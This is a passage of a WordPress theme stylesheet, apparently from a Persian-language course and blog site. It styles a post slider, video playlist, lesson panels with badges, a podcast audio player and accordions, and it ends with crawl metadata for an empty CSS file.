    margin-top: -80px;
    text-align: center;
    padding: 0 30px;
  }
}
@media screen and (max-width: 576px) {
  .blog-slider__content {
    padding: 0;
  }
}
.blog-slider__content > * {
  opacity: 0;
  transform: translateY(25px);
  transition: all .4s;
}
.blog-slider__code {
  color: #a7a7a7;
  margin-bottom: 0px;
  display: block;
  font-weight: 500;
}
.blog-slider__title {
  font-size: 18px;
  font-weight: 600;
  color: #0d0925;
  margin-bottom: 9px;
}
.blog-slider__text {
  color: #555;
  margin-bottom: 10px;
  line-height: 1.5em;
}
.blog-slider__button {
  display: inline-flex;
  background-image: linear-gradient(147deg, #fe8a39 0%, #fd3838 74%);
  padding: 15px 35px;
  border-radius: 50px;
  color: #fff;
  box-shadow: 0px 14px 80px rgba(252, 56, 56, 0.4);
  text-decoration: none;
  justify-content: center;
  text-align: center;
  letter-spacing: 0px;
  font-size: 14px;
letter-spacing: 0;
font-weight: 600;
}
.blog-slider__button .fal {
  font-size: 27px;
    margin-left: 10px;
}
@media screen and (max-width: 576px) {
  .blog-slider__button {
    width: 100%;
  }
}
.blog-slider .swiper-container-horizontal > .swiper-pagination-bullets, .blog-slider .swiper-pagination-custom, .blog-slider .swiper-pagination-fraction {
  bottom: 10px;
  left: 0;
  width: 100%;
}
.blog-slider__pagination {
  position: absolute;
  z-index: 21;
  left: 20px !important;
  width: 11px !important;
  text-align: center;
  right: auto !important;
  top: 50%;
  bottom: auto !important;
  transform: translateY(-50%);
}
@media screen and (max-width: 768px) {
  .blog-slider__pagination {
    transform: translateX(-50%);
    left: 50% !important;
    top: 205px;
    width: 100% !important;
    display: flex;
    justify-content: center;
    align-items: center;
  }
}
.blog-slider__pagination.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 8px 0 !important;
}
@media screen and (max-width: 768px) {
  .blog-slider__pagination.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 5px !important;
  }
}
.blog-slider__pagination .swiper-pagination-bullet {
  width: 11px;
  height: 11px;
  display: block;
  border-radius: 10px;
  background: #062744;
  opacity: 0.2;
  transition: all .3s;
}
.blog-slider__pagination .swiper-pagination-bullet-active {
  opacity: 1;
  background: var(--wd-primary-color);
  height: 30px;
  box-shadow: 4px 13px 30px 1px rgba(43, 65, 97, 0.2);
}
@media screen and (max-width: 768px) {
  .blog-slider__pagination .swiper-pagination-bullet-active {
    height: 11px;
    width: 30px;
  }
}

.blog-slider__code .fal {
  margin-left:10px;
}


/*--------------------------------------------------------------
# Post Videos
--------------------------------------------------------------*/
.ts-grid-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.ts-grid-box .mejs-container, .ts-grid-box .mejs-container .mejs-controls, .ts-grid-box .mejs-embed, .ts-grid-box .mejs-embed body {
    background: #2220;
}
.ts-grid-box .mejs-overlay-play:before {
  content: " ";
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    z-index: 1;
    bottom: 0;
    left: 0;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(40%, rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.75)));
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.75) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.75) 100%);
}
.featured-col {
  -webkit-box-flex: 0;
    -ms-flex: 0 0 60%;
    flex: 0 0 60%;
    max-width: 60%;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 20px 20px -20px rgb(0 0 0 / 51%);
}
.playlist-col {
  -webkit-box-flex: 0;
    -ms-flex: 0 0 40%;
    flex: 0 0 40%;
    max-width: 40%;
}
@media screen and (max-width: 962px) {
  .featured-col {
    -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%;
  }
  .playlist-col {
    -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%;
      margin-top: 20px;
  }
}
.tab-content > .tab-pane {
    display: none;
}
.tab-content > .active {
    display: block;
}
.media-body .post-date-info {
  color: rgb(255 255 255 / 46%);
}
a.nav-item .post-content img {
  width: 128px;
  margin-left:10px;
}
.post-list-box .nav-link {
  padding: 18px 18px;
width: 100%;
background: rgb(0 0 0 / 20%);
display: block;
margin-bottom: 8px;
border-radius: 4px;
}
.post-list-box .nav-link:hover {
background: rgb(0 0 0 / 40%);
}
.post-list-box .nav-item.nav-link.active {
  background: rgb(0 0 0 / 40%);
}
.post-list-box a {
  position: relative;
}
.post-list-box>a:first-child::before {
  content: "جدید";
position: absolute;
top: 0;
right: 0;
padding: 0 3px;
font-size: 12px;
background-color: #d71515;
color: #FFF;
border-radius: 3px;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
z-index: 10;
opacity: 0.9;
}
.nav.post-list-box {
  max-height: 408px;
padding: 0 20px;
overflow-y: scroll;
}
.nav.post-list-box::-webkit-scrollbar {
    width: 12px;
}
.nav.post-list-box::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    border-radius: 10px;
}
.nav.post-list-box::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5);
}

.nav.post-list-box .post-title {
    font-size: 15px;
    font-weight: 300;
    color: #cecece;
    margin-bottom: 5px;
    line-height: 20px;
}
.tab-pane {
  position: relative;
}
.fade {
    opacity: 0;
    transition: opacity .15s linear;
}
.fade.show {
    opacity: 1;
}
.media {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}




/*--------------------------------------------------------------
## Lessons Elementory
--------------------------------------------------------------*/


.elementory-section .course-section .panel-group .course-panel-heading {
    border-top: 1px solid #e9ecef;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 20px 15px;
    cursor: pointer;
    -webkit-transition: background-color .2s ease-out;
    transition: background-color .2s ease-out
}

.elementory-section .course-section .panel-group .course-panel-heading.active,
.elementory-section .course-section .panel-group .course-panel-heading:hover {
    background-color: #f8f9fa
}

.elementory-section .course-section .panel-group .course-panel-heading.active .panel-heading-left .course-lesson-icon i,
.elementory-section .course-section .panel-group .course-panel-heading:hover .panel-heading-left .course-lesson-icon i {
    color: #ec406a
}

.elementory-section .course-section .panel-group .course-panel-heading .panel-heading-left {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.elementory-section .course-section .panel-group .course-panel-heading .panel-heading-left .title {
  margin-bottom: 0px;
}

.elementory-section .course-section .panel-group .course-panel-heading .panel-heading-left .course-lesson-icon {
    line-height: 1;
    margin-left: 15px
}

.elementory-section .course-section .panel-group .course-panel-heading .panel-heading-left .course-lesson-icon i {
    color: #d4d9dd;
    font-size: 20px;
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.elementory-section .course-section .panel-group .course-panel-heading .panel-heading-left .title h4 {
    font-size: 16px;
    margin: 0 0 8px
}

.elementory-section .course-section .panel-group .course-panel-heading .panel-heading-left .title>p {
    font-size: 14px;
    color: #adb5bd;
    font-weight: 400;
    margin: 0;
    line-height: 1
}

.elementory-section .course-section .panel-group .course-panel-heading .panel-heading-left .badge-item {
    background-color: #e9ecef;
    padding: 2px 6px;
    display: inline-block;
    font-size: 12px;
    border-radius: 2px;
    margin-left: 6px;
    line-height: 1.2;
    text-transform: capitalize
}

.elementory-section .course-section .panel-group .course-panel-heading .panel-heading-left .badge-item.video {
    background-color: #65bded;
    color: #fff
}

.elementory-section .course-section .panel-group .course-panel-heading .panel-heading-left .badge-item.quiz {
    background-color: #bd83ef;
    color: #fff
}

.elementory-section .course-section .panel-group .course-panel-heading .panel-heading-left .badge-item.lecture {
    background-color: #68e8b7;
    color: #fff
}

.elementory-section .course-section .panel-group .course-panel-heading .panel-heading-left .badge-item.exam {
    background-color: #e89369;
    color: #fff
}

.elementory-section .course-section .panel-group .course-panel-heading .panel-heading-left .badge-item.practice {
    background-color: #eada68;
    color: #fff
}

.elementory-section .course-section .panel-group .course-panel-heading .panel-heading-left .badge-item.attachments {
    background-color: #4ece3d;
    color: #fff
}

.elementory-section .course-section .panel-group .course-panel-heading .panel-heading-left .badge-item.sound {
    background-color: #a76388;
    color: #fff
}

.elementory-section .course-section .panel-group .course-panel-heading .panel-heading-left .badge-item.free {
    background-color: #8be669;
    color: #fff
}

.elementory-section .course-section .panel-group .course-panel-heading .panel-heading-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.elementory-section .course-section .panel-group .course-panel-heading .private-lesson {
    margin-left: 6px;
    padding-right: 0
}

.private-lesson .fal.green-lock {
    color: #48af3b
}

@media (max-width:767.98px) {
    .elementory-section .course-section .panel-group .course-panel-heading .private-lesson i {
        margin-right: 0!important
    }
    .elementory-section .course-section .panel-group .course-panel-heading .private-lesson span {
        display: none
    }
}

.elementory-section .course-section .panel-group .course-panel-heading .preview-button {
    background-color: #ff6060;
    color: #fff;
    border-radius: 30px
}

.elementory-section .course-section .panel-group .course-panel-heading .download-button {
    background-color: #4ece3d;
    margin-right: 8px;
    color: #fff;
    height: 34px;
    border-radius: 30px
}

.elementory-section .course-section .panel-group .course-panel-heading .download-button.gray {
    background-color: #bac2c5;
    margin-right: 8px;
    color: #fff;
    border-radius: 30px
}

@media (max-width:767.98px) {
    .elementory-section .course-section .panel-group .course-panel-heading .preview-button {
        display: none
    }
}

.elementory-section .course-section .panel-group .course-panel-heading .preview-button.for-mobile {
    display: none
}

@media (max-width:767.98px) {
    .elementory-section .course-section .panel-group .course-panel-heading .preview-button.for-mobile {
        display: block
    }
}

.elementory-section .course-section .panel-group .course-panel-heading .preview-button.for-mobile i {
    margin-left: 0
}

.elementory-section .course-section .panel-group .course-panel-heading .download-button,
.elementory-section .course-section .panel-group .course-panel-heading .preview-button,
.elementory-section .course-section .panel-group .course-panel-heading .private-lesson {
    font-size: 14px;
    line-height: 1.5;
    padding: 7px 10px
}

.elementory-section .course-section .panel-group .course-panel-heading .preview-button i {
    margin-left: 5px;
}

.elementory-section .course-section .panel-group .course-panel-heading .private-lesson i {
    margin-left: 5px;
}


.elementory-section .course-section .panel-group .panel-content {
    max-height: 0;
    overflow: hidden;
    background-color: #f8f9fa;
    -webkit-transition: max-height .2s ease-out;
    transition: max-height .2s ease-out
}

.elementory-section .course-section .panel-group .panel-content .panel-content-inner {
    padding: 15px 15px 20px 15px;
    background: #fff;
    font-size: 13px;
    text-align: justify;
    border: 1px solid #e9ecef
}


.course-wrapper-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px
}

.course-main-wrapper.shop-sidebar-left .course-wrapper-inner {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse
}

.course-wrapper-inner .courses-holder {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width:992px) {
    .course-main-wrapper.has-sidebar .course-wrapper-inner .courses-holder {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }
}

.courses-holder .courses-top-bar {
    background-color: #fff;
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    margin-bottom: 1.875rem;
    padding: 1rem 1.25rem
}

.courses-holder .term-description {
    background-color: #fff;
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    margin-bottom: 1.875rem;
    padding: 1rem 1.25rem
}

.courses-holder .courses-top-bar .courses-top-bar-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.courses-holder .courses-top-bar .courses-top-bar-inner .courses-top-bar-left {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.courses-holder .courses-top-bar .courses-top-bar-inner .courses-top-bar-left .woocommerce-result-count {
    margin-bottom: 0
}

.courses-holder .courses-top-bar .layout-switcher {
    margin-right: 1rem
}

@media (max-width:767.98px) {
    .courses-holder .courses-top-bar .layout-switcher {
        display: none
    }
}

.courses-holder .courses-top-bar .layout-switcher>a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #e5e5e5;
    border-radius: 2px;
    padding: .5rem .625rem;
    margin-right: .3125rem
}

.courses-holder .courses-top-bar .layout-switcher>a.active {
    background-color: #1e83f0;
    border-color: #1e83f0
}

.courses-holder .courses-top-bar .layout-switcher>a.active svg {
    fill: #fff
}

.courses-holder .courses-top-bar .layout-switcher>a svg {
    fill: #495057;
    width: 20px;
    height: 20px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}


.elementory-section .course-section-title-elementory {
    margin: 0;
    padding: 5px 10px;
    display: flex;
}

.elementory-section .course-section-title-elementory.cursor-pointer {
    cursor: pointer
}

.elementory-section .course-section-title-elementory .far {
    padding: 4px 0 4px 10px;
    color: #7b868a
}

.elementory-section .course-section-title-elementory .fal {
    position: absolute;
    left: 40px;
    top:23px;
    font-size: 25px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    color: #bdbdbd;
}

.elementory-section .course-section-title-elementory img {
  max-width: 58px !important;
  margin-left: 15px;
  display: inline-block;
}

.elementory-section .course-section-title-elementory .gheadlinel {
    display: inline-block;
    margin-right: 7px;
    color: #111;
}
.elementory-section .course-section-title-elementory .gheadlinel span {
  font-size:18px;
  font-weight: 600;
}
.elementory-section .course-section-title-elementory .gheadlinel p {
  margin-bottom: 0;
}

.elementory-section .course-section.active .course-section-title-elementory .fal {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
}
.elementory-section .course-section {
	background: #fff;
    padding: 10px 18px;
    border: 1px solid #e9ecef;
	border-radius: var(--wd-brd-radius);
    box-shadow: 0 0px 18px rgb(41 58 78 / 9%);
}

@media (max-width: 991.98px) {
  .elementory-section .course-section-title-elementory .gheadlinel span {
    font-size: 14px;
    font-weight: 600;
}
.elementory-section .course-section-title-elementory .gheadlinel {
    float: none;
    width: 100%;
    padding-left: 11px;
}
.elementory-section .course-section-title-elementory .gheadlinel p {
    font-size: 11px;
}
.elementory-section .course-section-title-elementory img {
    max-width: 35px !important;
    margin-left: 5px;
}
.elementory-section .course-section {
    background: #f7f7f7;
    padding: 10px 10px;
    border: 1px solid #e9ecef;
    border-radius: var(--wd-brd-radius);
    padding-left: 21px;
}

}

.panel-group.deactive {
    display: none;
}

@media (max-width:767.98px) {
.elementory-section .course-section-title-elementory .fa {
    left: 14px;
    top:30px;
    font-size: 18px;
  }
.elementory-section .course-section-title-elementory {
    padding: 2px 2px;
}
.elementory-section .course-section .panel-group .course-panel-heading .panel-heading-left .title h4 {
    font-size: 13px;
}
.elementory-section .course-section .panel-group .course-panel-heading .panel-heading-left .title>p {
    display: none;
}
.elementory-section .course-section .panel-group .course-panel-heading {
    padding: 15px;
}
.elementory-section .course-section .panel-group .course-panel-heading .panel-heading-left .badge-item {
    font-size: 11px;
    font-weight: 400;
}
.elementory-section .course-section-title-elementory .fal {
  left: 8px;
  top: 34px;
  font-size: 15px;
}
.elementory-section .course-section-title-elementory .gheadlinel {
    padding-left: 11px;
    line-height: 20px;
}
}




.mejs-container,
.mejs-container .mejs-controls,
.mejs-embed,
.mejs-embed body {
    direction: ltr;
}
.pelleh-podcast .mejs-container, .pelleh-podcast .mejs-container .mejs-controls, .pelleh-podcast .mejs-embed, .pelleh-podcast .mejs-embed body {
  background-color: transparent;
}
.audio_post_thumb .mejs-container, .audio_post_thumb .mejs-container .mejs-controls, .audio_post_thumb .mejs-embed, .audio_post_thumb .mejs-embed body {
  background-color: transparent;
}
.blog-loop-inner .post-inner.audio-inner .post-thumbnail:before {
    content: " ";
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    z-index: 1;
    bottom: 0;
    left: 0;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(40%, rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.39)));
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.39) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.39) 100%);
}
.pelleh-podcast .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .pelleh-podcast .mejs-controls .mejs-time-rail .mejs-time-total {
    background: rgb(195, 195, 195);
}
.pelleh-podcast .mejs-time-handle-content {
    border: 0px !important;
    height: 4px !important;
}
.pelleh-podcast .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #f69600;
}
.pelleh-podcast .mejs-time-total {
    margin: 8px 0 0;
}
.pelleh-podcast .mejs-play>button {
    background: 0 0 !important;
}
.pelleh-podcast .mejs-button button {
    background: 0 0!important;
    color: #555!important;
}
.pelleh-podcast .mejs-button button:before {
    content: "";
    display: inline-block;
    font-family: 'fontawesome_pro';
    font-weight: 300;
    text-align: center;
    line-height: 15px;
    font-size: 15px;
}
.pelleh-podcast .mejs-button.mejs-play button:before {
    content: "\f04b";
}
.pelleh-podcast .mejs-button.mejs-mute button:before {
    content: "\f6a8";
}
.pelleh-podcast .mejs-button.mejs-unmute button:before {
    content: "\f6a9";
}
.pelleh-podcast .mejs-button.mejs-pause button:before {
    content: "\f04c";
}
.pelleh-podcast .mejs-button.mejs-replay button:before {
    content: "\f01e";
}
.pelleh-podcast .mejs-controls .mejs-time-rail .mejs-time-loaded {
    background: #555;
}
.pelleh-podcast .mejs-time {
    color: #7d7d7d;
}
.pelleh-podcast .mejs-container, .pelleh-podcast .mejs-container .mejs-controls {
    border-radius: 50px;
}
.pelleh-podcast .mejs-horizontal-volume-total {
    height: 4px;
    top: 17px;
}
.pelleh-podcast .mejs-controls a.mejs-horizontal-volume-slider {
    display: none !important;
}

.mejs-time-buffering, .mejs-time-current, .mejs-time-float, .mejs-time-float-corner, .mejs-time-float-current, .mejs-time-hovered, .mejs-time-loaded, .mejs-time-marker, .mejs-time-total {
    border-radius: 5px !important;
    height: 4px !important;
}

.material-icons {
    font-family: 'Material Icons';
    font-weight: 400;
    font-style: normal;
    font-size: 24px;
    display: inline-block;
    vertical-align: middle;
    line-height: inherit;
    text-transform: none;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
    font-feature-settings: 'liga'
}

.ms-skin-light-3 .ms-nav-next,
.ms-skin-light-3 .ms-nav-prev {
    z-index: 1!important
}


ul.circles-area {
    margin: 50px auto;
    max-width: 997px;
}

li.picsingle {
    margin-bottom: 40px;
}
li.picsingle img.single-circleimg {
    float: left;
}
li.picsingle:nth-child(even) img.single-circleimg {
    float: right;
}

.row.picsingle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

@media (min-width: 768px) {
	ul.circles-area .col-md-10 {
    -ms-flex: 0 0 41.666667%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
		padding-left: 20px;
    padding-right: 20px;
    position: relative;
}
	ul.circles-area .col-md-14 {
    -ms-flex: 0 0 58.333333%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
    position: relative;
}
	ul.circles-area li.picsingle:nth-child(even) .col-md-10 {
    order:2
}
	ul.circles-area li.picsingle:nth-child(even) .col-md-14 {
    order:1;
		
}	
}
@media (max-width: 768px) {
	ul.circles-area .col-md-10 {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
	padding-left: 20px;
    padding-right: 20px;
    position: relative;
}
	ul.circles-area .col-md-14 {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    position: relative;
}
}
li.picsingle .single-circsvg  {
    position: absolute;
    top: -20px;
    height: 320px;
    width: 320px;
}
li.picsingle:nth-child(odd) .single-circsvg {
    left: 0px;
}
li.picsingle:nth-child(even) .single-circsvg {
    right: 0px;
}
.circles-area li.picsingle .content {
    padding: 0 40px;
    padding-top: 60px;
	position: relative;
	font-size: 14px;
    line-height: 30px;
    
}
li.picsingle:nth-child(odd) .content {
    padding-left: 70px;
}
li.picsingle:nth-child(even) .content {
    padding-right: 70px;
}
.circles-area li.picsingle:nth-child(even) .single-linesvg {
    position: absolute;
    top: -80px;
    left: 15px;
}
.single-linesvg {
    position: absolute;
    top: -80px;
    left: 0px;
}
.col-md-14 {
	position: relative;
}
.single-linesvg2 {
    position: absolute;
    bottom: -220px;
    right:15px;
}
li.picsingle:nth-child(odd) .single-linesvg {
	display: none;
}
li.picsingle:nth-child(odd) .single-linesvg2, li.picsingle:last-child .single-linesvg2 {
	display: none;
}

.top-part .more {
    border: 1px solid #d3d3d3;
    border-radius: 30px;
    height: 48px;
		position: absolute;
		display: inline-block;
    margin: 15px 0;
    overflow: hidden;
    max-width: 48px;
    line-height: 46px;
    color: #555;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.circles-area .top-part .more:hover {
    background-color: #fff;
    max-width: 200px;
    padding-left: 20px;
}

li.picsingle:nth-child(odd) .top-part .more {
   left:47px;
	 bottom:-64px;
}
li.picsingle:nth-child(even) .top-part .more {
   left:30px;
	bottom: -64px;
}

.circles-area .top-part .more i {
    height: 48px;
    line-height: 46px;
    width: 48px;
    text-align: center;
    font-size: 17px;
    display: var(--fa-display, inline-block);
}
h3.step-title {
	font-size: 19px;
	font-weight: 700;
	margin-bottom:3px;
}
span.step-subtitle {
	font-size: 11px;
}
.svgline-animate {
    animation-duration: 0.7s;
    animation-iteration-count: infinite;
    animation-fill-mode: both;
    animation-timing-function: linear;
    animation-name: linesvg;
}
.svgline2-animate {
    animation-duration: 0.7s;
    animation-iteration-count: infinite;
    animation-fill-mode: both;
    animation-timing-function: linear;
    animation-name: line2svg;
}
@keyframes linesvg {
    100% {
        stroke-dashoffset: 12;
    }
}
@keyframes line2svg{100%{stroke-dashoffset:-12}}

li.picsingle img.single-circleimg {
    float: left;
    border-radius: 100%;
}

li.picsingle:nth-child(odd) img.single-circleimg {
    top: 20px;
		left: 20px;
    height: 280px;
    width: 280px;
}
li.picsingle:nth-child(even) img.single-circleimg {
    top: 20px;
		right: 20px;
    height: 280px;
    width: 280px;
}
.circles-area li.picsingle .content {
    margin-bottom: 130px;
}


.circles-area li.picsingle:nth-child(even) .logo-small {
    position: absolute;
    z-index: 2;
    top: -16px;
    height: 50px;
    width: 50px;
    left: 0px;
    padding: 7px;
    background-color: #fff;
}
.circles-area li.picsingle:nth-child(odd) .logo-small {
    position: absolute;
    z-index: 2;
    top: -16px;
    height: 50px;
    width: 50px;
    right: 0px;
    padding: 7px;
    background-color: #fff;
}
.circles-area li.picsingle:first-child .logo-small {
    display: none;
}


.image-box-item {
	margin: 10px;
}
.image-box-item .customer-thumbnail {
    position: relative;
}
.image-box-item .customer-thumbnail img {
    border-radius: 20px;
    width: 100%;
}
.image-box-item .customer-thumbnail::before {
    content: "";
    position: absolute;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(83.41%, rgba(118, 74, 241, 0.8)), to(#764AF1));
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(118, 74, 241, 0.8) 83.41%, #764AF1 100%);
    border-radius: 20px;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
    opacity: 0;
    visibility: hidden;
}
.image-box-item:hover .customer-thumbnail::before {
    opacity: 1;
    visibility: visible;
}
.image-box-item .customer-thumbnail::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(83.41%, #1C2936), to(#1C2936));
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, #1C2936 83.41%, #1C2936 100%);
    border-radius: 20px;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
    opacity: 1;
    visibility: visible;
}
.image-box-item .customer-thumbnail .customer-video-content {
    position: absolute;
    z-index: 1;
    text-align: center;
    left: 40px;
    bottom: 25px;
    width: calc(100% - 80px);
}
.image-box-item .customer-thumbnail .customer-title {
    color: #fff;
    font-size: 20px;
    line-height: 1.2;
    font-weight: 700;
    margin-bottom: 5px;
}
.customer-video-content p {
    color: rgba(255, 255, 255, 0.7);
    font-size: 14px;
    line-height: 1.8;
    font-weight: 400;
    margin-bottom: 0;
}
.image-box-item .customer-video {
    position: absolute;
    left: 50%;
    top: 50%;
    z-index: 1;
    display: inline-block;
    width: 80px;
    height: 80px;
    line-height: 85px;
    text-align: center;
    background-color: var(--wd-primary-color);
    border-radius: 50%;
    color: #fff;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.image-box-item a.customer-video .fal {
    color: #fff !important;
	font-weight:100;
}




/*-----
Accordion 
-----*/


.wd-accordion {
    --wd-accordion-spacing: 20px;
}
.wd-accordion .wd-scroll {
    height: auto;
}
.wd-accordion .wd-scroll-content {
    padding-inline-end: 10px;
}
.wd-accordion.wd-style-default .wd-accordion-item {
    border-bottom: 1px solid var(--brdcolor-gray-300);
}
.wd-accordion.wd-style-default:before {
    content: "";
    display: block;
    border-top: 2px solid var(--brdcolor-gray-300);
}
.wd-accordion.wd-style-simple {
    --wd-accordion-spacing: 10px;
}
.wd-accordion.wd-style-simple > .wd-accordion-item:first-child {
    margin-top: calc(var(--wd-accordion-spacing) * -1);
}
.wd-accordion.wd-style-simple > .wd-accordion-item:last-child {
    margin-bottom: calc(var(--wd-accordion-spacing) * -1);
}
.wd-accordion.wd-style-shadow > .wd-accordion-item {
    border-radius: 8px;
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.1);
    background-color: #fff;
}
.wd-accordion.wd-style-shadow > .wd-accordion-item > :is(.wd-accordion-title, .wd-accordion-content) {
    padding-right: var(--wd-accordion-spacing);
    padding-left: var(--wd-accordion-spacing);
}
.global-color-scheme-light .wd-accordion.wd-style-shadow > .wd-accordion-item {
    background-color: var(--bgcolor-gray-200);
}
.wd-accordion-title {
    display: flex;
    align-items: center;
    padding-top: var(--wd-accordion-spacing);
    padding-bottom: var(--wd-accordion-spacing);
    cursor: pointer;
    transition: all 0.25s ease;
    user-select: none;
}
.wd-accordion-title:is(.wd-active, :hover) .wd-accordion-title-text {
    color: var(--wd-primary-color);
}
.wd-accordion-title-text {
    flex: 1;
    color: var(--wd-title-color);
    font-weight: var(--wd-title-font-weight);
    font-size: var(--wd-accordion-font-size, 16px);
    transition: inherit;
}
.wd-accordion-opener {
    position: relative;
    text-align: center;
    font-weight: 600;
    font-size: 10px;
    line-height: 1;
    transition: inherit;
}
.wd-accordion-opener.wd-opener-style-arrow:before {
    content: "\f107";
    font-family: "fontawesome_pro";
    font-size: 18px;
}
.wd-accordion-title.wd-active .wd-accordion-opener.wd-opener-style-arrow {
    transform: rotate(180deg);
}
.wd-accordion-title.wd-opener-pos-left {
    flex-direction: row-reverse;
}
.wd-accordion-title.wd-opener-pos-left .wd-accordion-opener {
    margin-right: 12px;
}
.wd-accordion-title.wd-opener-pos-right {
    flex-direction: row;
}
.wd-accordion-title.wd-opener-pos-right .wd-accordion-opener {
    margin-left: 12px;
}
.wd-accordion-title .img-wrapper {
    display: inline-block;
    margin-inline-end: 5px;
    vertical-align: middle;
}
.wd-accordion-content {
    display: none;
    padding-bottom: var(--wd-accordion-spacing);
    opacity: 0;
    transition: opacity 0.25s ease;
}
.wd-accordion-content.wd-active {
    display: block;
    opacity: 1;
}
@media (max-width: 1024px) {
    .wd-accordion .wd-scroll-content {
        overflow: visible;
        padding-inline-end: 0;
        max-height: none !important;
    }
}

ul.lists-title {
	list-style: none;
	margin:0;
}
ul.lists-title li span.list-icon {
	margin-left:10px;
}



--- FILE ---
content_type: text/css
request_url: https://karokasbvira.com/wp-content/uploads/elementor/css/post-8911.css?ver=1769547716
body_size: 2409
content:
